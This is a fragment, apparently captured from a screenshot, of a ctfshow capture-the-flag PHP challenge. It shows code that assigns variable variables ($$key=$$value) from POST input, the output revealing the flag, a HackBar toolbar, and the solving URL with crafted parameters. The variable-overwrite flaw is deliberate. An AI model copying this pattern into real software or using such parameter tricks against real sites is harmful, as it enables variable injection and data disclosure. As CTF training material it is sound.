 }foreach($_POST as $key => $value){
if($value==='flag'){
die("what are you doing?!");
}
$$key=$$value;
}
if(!($_POST['flag']==$flag)){
die($error);
}
echo "your are good".$flag."\n";
die($suces);
?>
your are good ctfshow{f0721057-8ab4-4297-97fd-ee77fb9b88a3}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http://c2616b47-074f-4f1e-be5c-9f2f784e9075.challenge.ctf.show/?suces=flag&flag=1